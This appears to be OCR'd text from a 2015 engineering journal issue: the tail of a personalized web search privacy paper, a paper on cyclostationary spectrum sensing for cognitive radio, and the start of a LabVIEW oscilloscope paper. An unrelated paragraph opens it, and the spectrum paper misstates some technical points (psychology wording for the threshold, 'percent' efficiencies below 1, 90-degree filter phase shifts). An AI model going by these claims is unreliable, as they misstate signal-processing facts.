Contrary to intuition, we actually pay less for a more precise analysis. Imprecise answers are big and therefore take a long time to compute and represent. In fact, the context-insensitive analysis with default object naming runs significantly slower on the largest benchmarks than the most precise analysis. The most precise analysis version takes a total of less than 10 minutes on the largest application; we believe that this is acceptable given the quality of the results the analysis produces.

Existing:

Existing graph denotes that keywords searched by user with respective privacy level that are based on history and cookies,here we can't achieve user personalised web search.And if we are about to clear history we can't get relevent information that are previously searched by us.

Existing:



Proposed:

Achieving more privacy level than existing method, by introducing user profile and content based recommandations,even at first time of searching also.

Proposed:



X-axis : denotes that privacy level of content.

y-axis : keywords.

Acknowledgment

I am highly indebted to my mentor **, Mr G.Senthil Kumar** , for his continuous support,motivation,supervision & guidance throughout the tenture of our project and helping us in classifying the concepts requiring knowledge and perception , handling critical situations & in understanding the objective of our work.

CONCLUSION

In this paper, presenting the experimental results of UPS, shows significant improvements in user search results. UPS could potentially be adopted by any PWS that captures user profiles in a hierarchical taxonomy. The framework allowed users to specify customized privacy requirements via the hierarchical profiles. UPS also performed online generalization on user profiles to protect the personal privacy without compromising the search quality.

REFERENCES:

[1] Z. Dou, R. Song, and J.-R. Wen, "A Large-Scale Evaluation and Analysis of Personalized Search Strategies," Proc. Int'l Conf. World Wide Web (WWW), pp. 581-590, 2007.

[2] J. Teevan, S.T. Dumais, and E. Horvitz, "Personalizing Search via Automated Analysis of Interests and Activities," Proc. 28th Ann. Int'l ACM SIGIR Conf. Research and Development in Information Retrieval (SIGIR), pp. 449-456, 2005.

[3] M. Spertta and S. Gach, "Personalizing Search Based on User Search histories," Proc. IEEE/WIC/ACM Int'l Conf. Web Intelligence (WI), 2005.

[4] B. Tan, X. Shen, and C. Zhai, "Mining Long-Term Search History to Improve Search Accuracy," Proc. ACM SIGKDD Int'l Conf. Knowledge Discovery and Data Mining (KDD), 2006.

[5] K. Sugiyama, K. Hatano, and M. Yoshikawa, "Adaptive Web Search Based on User Profile Constructed without any Effort from Users," Proc. 13th Int'l Conf. World Wide Web (WWW), 2004.

[6] X. Shen, B. Tan, and C. Zhai, "Implicit User Modeling for Personalized Search," Proc. 14th ACM Int'l Conf. Information and Knowledge Management (CIKM), 2005.

[7] X. Shen, B. Tan, and C. Zhai, "Context-Sensitive Information Retrieval Using Implicit Feedback," Proc. 28th Ann. Int'l ACM SIGIR Conf. Research and Development Information Retrieval (SIGIR), 2005.

[8] F. Qiu and J. Cho, "Automatic Identification of User Interest for Personalized Search," Proc. 15th Int'l Conf. World Wide Web (WWW), pp. 727-736, 2006.

[9] J. Pitkow, H. Schu¨ tze, T. Cass, R. Cooley, D. Turnbull, A. Edmonds, E. Adar, and T. Breuel, "Personalized Search," Comm. ACM, vol. 45, no. 9, pp. 50-55, 002.

[10] Y. Xu, K. Wang, B. Zhang, and Z. Chen, "Privacy-Enhancing Personalized Web Search," Proc. 16th Int'l Conf. World Wide Web (WWW), pp. 591-600, 007.

[11] K. Hafner, Researchers Yearn to Use AOL Logs, but They Hesitate, New York Times, Aug. 2006.

[12] K. Ramanathan, J. Giraudi, and A. Gupta, "Creating Hierarchical User Profiles Using Wikipedia," HP Labs, 2008

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Spectrum Sensing Based Cyclostationary Detection in Cognitive Radio Networks

M. P. Archana, P. Venkatramana

[1]*Sree Vidyanikethan Engineering College, Department of ECE, PG.*

Archanasen.25@gmail.com.

Tel.:8977166676

[2]*Sree Vidyanikethan Engineering College, Department of ECE, HOD.*

Ramanasree_pv@yahoo.co.in

Abstract: Spectrum usage has become more requisite due to new technologies that are enhanced. It has become more congested though Federal Communication Commission (FCC) has extended some band of frequency for unlicensed users. To prevail over the congested spectrum, cognitive radio has invented sensing techniques to sense the spectrum and use the licensed band in an unlicensed manner by secondary users when primary users are not present without interference. In spectrum sensing techniques Energy detection cannot discriminate between the primary signal and noise especially at low SNR & Matched filter detection requires a prior knowledge of the primary user whereas in cyclostationary detection no need of prior knowledge and it discriminate between primary signal and noise.

Thus, we are going to use Cyclostationary feature detection under BPSK modulation scheme to detect the primary users at very low SNR. We are going to enhance Cyclostationary feature detection with peak detection algorithm and spectral autocorrelation function technique to analyze the spectrum. For better efficiency the noise peaks in Cyclostationary output are reduced using three techniques namely absolute threshold, standard deviation, Filtfilt to identify peak signal at low SNR.

Keywords: Cyclostationary, BPSK modulation, spectral correlation function, autocorrelation, Filtfilt, absolute threshold, standard deviation.

1. Introduction

Cognitive radio is one of the modern techniques for wireless communication systems to utilize the unused spread spectrum effectively in an unlicensed manner. The motivation for Cognitive radio is a concept of utilizing licensed spectrum in an unlicensed manner without causing interference. Cognitive radio can sense the available spectrum for the secondary users when primary user is not using the allotted frequency spectrum, so that spectrum utilization can be improved. Consequently, spectrum sensing performed by CR cannot be restricted to simply monitor the power in some frequency bands of interest but must include detection and identification in order to avoid interference. The main challenges with cognitive radios are that it should not interfere with the licensed users and should vacate the band when required. For this it should sense the signals faster.

Spectrum sensing plays an important role in cognitive radio (CR) systems; to implement without Interference to the primary signal, the cognitive radio needs to sense the availability of the spectrum before accessing the channel [1]. So the ability of sensing an idle spectrum and the ability to temporarily utilize a spectrum without interfering with Primary Users are two essential components required for the success of cognitive radios [2]. Cognitive radio can sense the available spectrum for the secondary users when primary user is not using the allotted frequency spectrum, so that spectrum utilization can be improved. Cognitive radios are fully programmable wireless devices that can sense their environment and dynamically adapt their transmission waveform, channel access method, spectrum use, and networking protocols as needed for good network and application performance.



Fig 1: Cognitive radio

Cognitive radios are regarded as Transceivers that automatically detect available channels in a wireless spectrum and accordingly, change their transmission or reception parameters [2, 3]. This work focuses on the spectrum sensing techniques that are based on primary transmitter detection. An important aspect of a cognitive radio is spectrum sensing, which involves two main tasks: signal detection and modulation classification. Signal detection refers to detection of unused spectrum [3] (spectrum holes). This task is important so that the unlicensed users do not cause interference to licensed users.

2. Literature Survey

Cognitive radio was first introduced officially in an article by Joseph Mitola III and Gerald Q. Maguire, Jr in 1999. Communication systems techniques that are used in broadband mobile telecommunication, marine communication; defense and emergency services utilize the radio spectrum. Due to the growth of communication users in this generation the spectrum has become more congested even though federal communication commission (FCC) has expanded some unlicensed spectrum bands for users. This overcrowded spectrum will reduce overall quality of service for users in that allotment. To overcome this spectrum scarcity a potential solution to this problem is COGNITIVE RADIOS. "Cognitive radio: A radio or system that senses its operational electromagnetic environment and can dynamically and autonomously adjust its radio operating parameters to modify system operation, such as maximize throughput, interference, facilitate interoperability, access secondary markets." [4]. In a cognitive radio system a primary system operated in the licensed band has the highest priority to use that frequency band (e.g. 3G/4G cellular, digital TV broadcast). Other unlicensed users/systems can neither interfere with the primary system in an Intolerable way nor occupy the license band .



Fig 2: Representation of spectrum holes

The fundamental problem of spectrum sensing is to discriminate an observation that contains only noise from an observation that contains a very weak signal embedded in noise. It is difficult to find vacant bands to deploy new services and enhance existing ones. To overcome this situation, we need an improved utilization of the spectrum which will create opportunities for Dynamic Spectrum Access (DSA). Here we can sense the spectrum using different spectrum sensing techniques such as energy detection, matched filter detection & cyclostationary detection to utilize unused bands by secondary users. thus in this paper we use cyclostationary spectrum sensing to check whether the primary users are utilizing the spectrum band or not, even at low SNR to

allocate for secondary users in their absence. And it can also easily discriminate between the primary signal and noise. Where as in energy detection it cannot discriminate between the primary signal and noise especially at low SNR & in Matched filter the problem is that it requires a prior knowledge of the primary user. Cyclostationary detector is based on the spectral redundancy present in almost every manmade signal. It is called a cyclic feature detector. The second order cyclostationary is used to extract sine-wave from the signal is introduced by Gardner in [5–6]. Cyclic Domain Profile refers to the cyclic repetition of frequency [7].

3. Cyclostationary Principle

In Cyclostationary signals, the mean value and autocorrelation function have periodicity. In this paper a signal is taken which can be called as primary signal.

$$X(t) = s(t) + w(t)$$

- x(t) is the input transmitted signal
- w(t) is the noise signal (AWGN) and
- s(t) is the primary user signal

Cyclic spectral analysis deals with second order transformations of a function and its spectral representation. A function x (t) is said to exhibit second order periodicity if spectral components of x (t) exhibit temporal correlation.

A. Temporal Redundancy:

A wide-sense Cyclostationary signal $x(t)$ exhibits a periodic autocorrelation function [6, 8]. It has periodic components that can be found by CR to eliminate it from noise. A cyclostationary process is a signal having statistical properties that vary cyclically with time. A cyclostationary process can be viewed as multiple interleaved stationary processes. These processes are not periodic function of time but their statistical features indicate periodicities. The following conditions are essential to be filled by a process for it to be wide sense cyclostationary. The periodicity of the mean and autocorrelation functions are expressed by the equations are as follows:

$$R_x(t,\tau) = E[x(t)x^*(t-\tau)]$$

Where,

$R_x(t,\tau) \rightarrow$ Autocorrelation function

$x(t) \rightarrow$ Random signal

$x(t-\tau) \rightarrow$ Signal with shift `τ`

Mean function is expressed as

$$m_a = E\{x(t)\} = 0$$

Since autocorrelation function is periodic, it can be expressed by applying Fourier series which is decomposed as

$$R_x(t,\tau) = \sum_{\alpha} R_x^{\alpha}(\tau) e^{j2\pi\alpha t}$$

$R_x^{\alpha}(\tau) \rightarrow$ Cyclic autocorrelation function, and represents the Fourier coefficient of the series given by

$$R_x^{\alpha}(\tau) = \frac{1}{T_0} \int_{t=-T_0/2}^{T_0/2} R_x(t,\tau) e^{-j2\pi\alpha t} dt$$

Where $T_0 \rightarrow$ Time period

The autocorrelation function is replaced by its time average which is represented as

$$R_x^{\alpha}(\tau) = \lim_{T\to\infty} \frac{1}{T} \int_{t=-T_0/2}^{T_0/2} x(t)x^*(t-\tau) e^{-j2\pi\alpha t} dt$$

The cyclic autocorrelation is therefore intuitively obtained by extracting the frequency α sine- wave from the time-delay product $x(t)x^*(t-\tau)$. The Spectral correlation density (SCD) is defined as the Fourier transform of $R_x^\alpha(\tau)$ over τ.

B. Spectral Redundancy:

The Fourier transform of $x(t)$ is $X(f)$. The SCD measures the degree of spectral redundancy between the frequencies $f - \alpha/2$ and $f + \alpha/2$ (α is the cyclic frequency). The Fourier transform of autocorrelation function is defined as Spectral Correlation Function (SCF) [12] and is expressed as

$$s_x^\alpha(f) = \int_{-\infty}^{\infty} R_x^\alpha(\tau) e^{-j2\pi ft} d\tau$$

$s_x^\alpha(f)$ → Spectral correlation density (SCD)

It can be mathematically expressed as the correlation between two frequency bins centered on $f - \alpha/2$ and $f + \alpha/2$ when their width tends toward zero [6, 8].

$$S_x^\alpha(f) = \lim_{T\to\infty} \lim_{\Delta t\to\infty} \frac{1}{T\Delta t} \int_{t=-\Delta t/2}^{\Delta t/2} X_T\left(t, \frac{f+\alpha}{2}\right) X_T^*\left(t, \frac{f-\alpha}{2}\right) dt$$

In practice there are only a limited number of samples available and hence SCF needs to be estimated from these samples. Let us define the cyclic periodogram as [9][10].

$$S_{xT}^\alpha(t, f) = \frac{1}{T} X_T\left(t, \frac{f-\alpha}{2}\right) X_T^*\left(t, \frac{f-\alpha}{2}\right)$$

Where $X_T(t, f)$ is the short-time Fourier transform of signal

$$X_T(t, f) = \int_{t-T/2}^{t+T/2} x(u) e^{-j2\pi fu} du$$

SCF can be obtained by increasing the observation length T and decreasing Δt.

$$s_x^\alpha(f) = \lim_{T\to\infty} \lim_{\Delta t\to 0} S_{xT}^\alpha(t, f)$$

Δt → time index

C. Spectral Coherence and α-Profile:

SCF is a correlation of frequency components shifted by $f - \frac{\alpha}{2}$ and $f + \frac{\alpha}{2}$. It is intuitive to define Spectral Coherence (SC) [11] as

$$C_x^\alpha = \frac{S_x^\alpha(f)}{[S(f+\frac{\alpha}{2})S(f-\frac{\alpha}{2})]^{1/2}}$$

$C_x^\alpha \rightarrow$ Spectral coherence

$\alpha \rightarrow$ Cyclic frequency

The magnitude of SC is always between 0 and 1. In order to reduce the computational complexity, one just uses the Cyclic Domain Profile (CDP) or α-profile, which is defined as

$$I(\alpha) = \max_f \left| C_x^\alpha (f) \right|$$



Fig 3: Extraction of spectral coherence function

4. Signal Detection

Modulated signals exhibit second order cyclostationary. Two random signals are considered and correlated each other produces a peak at certain frequency with some noise peaks if we again correlate the received output peak the centre peak increases and noise peaks gets diminished.

Fig. 4 shows the representation of the correlated signal using BPSK modulation technique. From the CDP of the signal, important information about the signal like modulation type, keying rate, pulse shape, and carrier frequency can be obtained, [13]. When SCF is plot, the occupancy status of the spectrum can identified easily.



Fig 4: Cyclic domain profile for BPSK

If a primary user signal is present in the operating frequency range, the SCF gives a peak at its centre. The peak will not be present in the case when there is no primary user signal present in the concerned frequency range. If we have a 3peak output in the spectrum analyzer, it is a BPSK modulation. Based on the peak output the modulation technique is identified.

Spectrum sensing is utilized to determine the presence or absence of primary users so we need to distinguish between these two hypotheses [14];

$$H_0 : x(t) = n(t)$$
$$H_1 : x(t) = s(t) + n(t)$$

First, we need to determine threshold C_{TH} for signal detection and when signal is absent, i.e. x (t) = n (t), C_{TH} will use the relationship as [15];

$$C_{TH} = \max[I(\alpha)/\sqrt{(\sum_{\alpha=0}^{N} I^2(\alpha))/N}]$$

N ⟶ length of observation data

We can distinguish signal from noise by analyzing the SCD function. Furthermore, it is possible to distinguish the signal type because different signals may have different nonzero cyclic frequencies [17]. Cyclostationary detection block contains a FFT, AWGN, correlate, average over threshold and a feature detection block as follows



Fig 5: cyclostationary detection

A random discrete signal is charmed and modulated using different modulation schemes. The CFD contains filters, ADC, encoder, and fft blocks. In this paper, we use fast Fourier transform (FFT) and a Noise is included by AWGN block. Cyclostationary feature detection method deals with the inherent cyclostationary properties or features of the signal. Such features have a periodic statistics and spectral correlation that cannot be found in any interference signal or stationary noise. It exploits this periodicity in the received primary signal to identify the presence of primary users, and that is why the cyclostationary feature detection possesses higher noise immunity than any other spectrum sensing method. The output is charmed using spectrum analyzer, which displays the output in a graphical form, which can be easily understandable. The output plot thus obtained is the cyclic SCF. Peak detection algorithm is used for the Cyclostationary output. The plot between probability of detection and SNR is termed as the receiver operating characteristics; using sensing algorithm the cyclostationary detection method, shows that the primary signal is present, and probability of detection increases with Different SNR values[16].

5. TECHNIQUES APPLIED

1. Cyclostationary output:

By applying cyclostationary method to the BPSK modulated signal the output is displayed in the spectral analyzer which is represented as cyclic domain profile the peak output contains more number of noise signals to reduce that we use three techniques to reduce it bit by bit for better efficiency i.e. absolute threshold, standard deviation, Filtfilt. The output can be seen in the fig 6 in graphical representation combined with all techniques.

2. Absolute Threshold:

In some applications we do not need to know the exact peak amplitudes and locations, rather we need to know the number or general location of peaks, in this case, we use an absolute threshold function. The absolute threshold is obsolete by several different factors such as motivations, expectations, and cognitive processes, that whether the subject is adapted to the stimulus or not. The absolute threshold is vied to the difference threshold, which is the measure of how two different stimuli must be for the subject to notice that they are not the same.

If we consider two random variables Correlation between two random signals gives rise to centre higher peak along with the noise peaks, if again the correlation is made for repeating times the centre peak gives rise to maximum higher peak whereas, noise peaks gets eliminated this observation can be seen in the fig 6 shows reduction of noise peaks at different frequencies, and a centre peak indicates the probability of detection. For the cyclostationary output, the absolute threshold is rigid and the noise peaks are not esteem when it is below the threshold value and hence the signal is recognized by using threshold. Moreover, the amplitude of the absolute threshold is increased due to the repetition of correlation between the outputs peaks produced. Hence in cyclostationary output by correlating the signal repeating times, the amplitude of the CDP increases in the output of absolute threshold.

3. Standard deviation:

Standard deviation is a measure of amount of variations in the signal for different sample N-values. For a sine wave, the Standard deviation is zero and hence by increasing the number of samples the noise peaks are diminished as shown in the Fig 6. The standard deviation diminishes the noise peaks more than the absolute threshold based on the increased number of samples. Sample standard deviation is represented as

$$S = \left[\frac{1}{N-1} \sum_{i=1}^{N} \left(x_i - \bar{x} \right)^2 \right]^{1/2}$$

Where,

N = Number of samples.

S = Sample Standard Deviation.

x_i = Individual x-values.

$\bar{x}$ = sample mean.

$\left(x_i - \bar{x} \right)^2$ = subtracting the mean with the Individual values and squaring the result.

$$\text{Mean } \bar{x} = \left[\frac{1}{N} \sum_{i=1}^{N} x_i \right]$$

Instead of taking whole spectrum the sample, set of frequency range is consider to estimate the signal where the calculation becomes easier but while considering a sample values we lose some accuracy. In normal standard deviation, N-1 is replaced instead of N, which estimates only the sample set of data. Hence, by calculating its mean and Standard deviation the produced output peak is used to indicate whether the signal is present or not.

3. Filtfilt

Filtfilt is a zero phase forward and reverse filtering, after filtering in the forward direction; the filtered sequence is then reversed and run back through the filter. The Filtfilt is compute by the difference equation:

y(n) = b(1)*x(n) + b(2)*x(n-1) + ... + b(nb+1)*x(n-nb)- a(2)*y(n-1) - ... - a(na+1)*y(n-na).

Where**,** `y´ is the time reverse of the output of the second filtering operation.

In general filters there will be a phase shift of 90° due to filtering of noise signals whereas in Filtfilt technique phase is zero because of forward and backward filter, in forward filter phase shift of 90° occurs and again the signal is filtered in backward which shifts to 0° phase shift and thus we get accurate peak signal. The result has precisely zero phase distortion and magnitude modified by the square of the filter's magnitude response. The length of the input x must be more than three times the filter order, defined as max(length(b)-1, length(a)-1). FILTFILT is not be used with differentiator and Hilbert FIR filters, since the operation of these filters depends heavily on their phase response. Fig 6 shows the output of the Filtfilt command where the noise is completely diminished by using the difference

equation. By comparing with the other two techniques, Filtfilt is the best method for reducing the noise by filtering and has a good efficiency.



Fig 6: simulation output applying various Techniques

Thus by comparing all the results obtained after reducing the noise peaks using different techniques Filtfilt is the best approach for eliminating the complete noise in the observed output. The signal efficiency is estimated by considering Pd vs. SNR plot. Fig 7 shows the efficient output at low SNR value by considering the plot we can identify that at SNR= -5 the efficiency is 0.92 and till SNR= -10 we can estimate the peak signal.



Fig 7: Simulation output for Pd vs. SNR plot

Table 1: efficiency comparison of three techniques

Technique used	Efficiency (%)
Absolute threshold	0.88
Standard deviation	0.90
Filtfilt	0.92

CONCLUSION

In this paper, we have presented the peak detection algorithm for estimation and detection of the primary signal to analyze the spectrum. Fig 7 shows the simulation analysis and suggests that cyclostationary spectrum detection is optimal for signal detection at low signal-to-noise (SNR) values. And if the peak signal is present at the centre of the SCF then it is said to be that primary user is present, if not the primary user is absent then the secondary user can occupy the spectrum band. Among the entire three techniques absolute threshold, standard deviation, and Filtfilt the best approach is Filtfilt for reducing noise peaks where we can identify the signal accurately as shown in fig 6.

REFERENCES:

[1] J.Mitola, ―Cognitive radio: making software radio more personal, IEEE Personal Communications, vol. 6, no. 4, pp. 13–18, 1999.

[2] FCC, "Spectrum Policy Task Force Report," vol. ET Docket No. 02-155, November 2002.

[3] Samuel Cheng, 2012, Foundation of Cognitive Radio Systems,

[4] S. Haykin. Cognitive radio: brain-empowered wireless communications. Selected Areas in Communications, IEEE Journal on, 23(2):201{220, 2005.

[5] I. F. Akyildiz, L. Won-Yeol, and K.R. Chowdhury., " Spectrum management in cognitive radio ad hoc networks." IEEE Xplore, 3(12):6{12, 2009.

[6] W. A. Gardner, *Statistical Spectral Analysis: A Nonprobabilistic Theory*, Prentice-Hall, Englewood Cliffs, NJ, USA, 1987.

[7] W. A. Gardner, "Signal interception: a unifying theoretical framework for feature detection," *IEEE Transactions on Communications*, vol. 36, no. 8, pp. 897–906,

1988.

[8] P. Venkat Ramana and S. Narayana Reddy, "Cooperative Spectrum Sensing in Cognitive Radio Networks and Minimization of Error Probability using Optimal Decision Voting Rule", i-manager Journal on Digital Signal Processing, ISSN: 2321- 7480, vol. 2(3), PP 31-36, September 2014.

[9] [1]Sajjad Ahmed Ghauri, [2]Ijaz Mansoor Qureshi, [3]Ihtesham Shah and [3]Nasir Khan, " Modulation Classification using Cyclostationary Features on Fading Channels, "Research Journal of Applied Sciences, Engineering and Technology 7(24): 5331-5339, 2014.

[10] W. A. Gardner and C. M. Spooner, "Signal interception: performance advantages of cyclic-feature detectors," *IEEE Transactions on Communications*, vol. 40, no. 1, pp. 149–159, 1992.

[11] R. S. Roberts, "Computationally efficient algorithms for cyclic spectral analysis," *IEEE Signal Processing Magazine*, Apr. 1991.

[12]W. M. Gardner, "Measurement of spectral correlation," *IEEE Trans on Acoust,*

Speech, and Signal Processing, vol. ASSP-34, no. 5, Oct.1986.

[13] *P. Venkat Ramana* and *S. Narayana Reddy*, "Cyclostationary Detection Based Spectrum Sensing in Cognitive Radio Networks", International Journal of Scientific & Engineering Research, ISSN: 2229-5518, vol. 6(1), PP 1005-1010, January 2015.

[14] [1]*Barathram Ramkumar*, *Tamal Bose*, [2]*Miloje S. Radenkovic*, "Combined Blind Equalization and Automatic Modulation Classification for Cognitive Radios".

[15] *Julien Renard, Jonathan Verlant-Chenet, Jean-Michel Dricot, Philippe De Doncker, and Francois Horlin*, "Higher-Order Cyclostationarity Detection for Spectrum Sensing".*EURASIP Journal onWireless Communications and Networking Volume 2010.*

[16] [1]niyati Sohni, [2]anand Mane, " Spectrum Sensing by Cyclostationary Detector," *International Journal of Industrial Electronics and Electrical Engineering, ISSN: 2347-6982 Volume-2, Issue-7, July-2014*.

[17] *P. Venkat Ramana* and *S. Narayana Reddy*, "Efficient Cyclostationary Detection Based Spectrum Sensing in Cognitive Radio Networks", International Journal of Engineering Trends and Technology, ISSN: 2231-5381, vol. 19(4), PP 195-200, January 2015

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Virtual Instrument Oscilloscope for signal measurements

Payal, Reji Thomas, Nikita Chauhan

Amity University(India), payal0723@gmail.com and 8130309398

Abstract— In this paper, we discuss about the LabVIEW based graphical applications for the measurements of signal. A virtual instrument is designed in order to serve the purpose of oscilloscope with a user friendly interface at the front panel. The designed oscilloscope is derived from a hardware instrument named Digital Phosphor Oscilloscope TDS 5104B.Firstly the original hardware device functions are examined, then a labview based VI is designed holding all the similar features like TDS 5104B.Front panel is user defined with user specific controls resulting in easy, compact and cost effective system. It is proved that the virtual instrument results in a powerful, productive, efficient, power saving and a precise measuring instrument. It provides wide range of application in future and proves to be a practical yet manipulative device.

Keywords— virtual instrument, electronic measurement, LabVIEW, oscilloscope, block diagram, analysis, waveform

INTRODUCTION

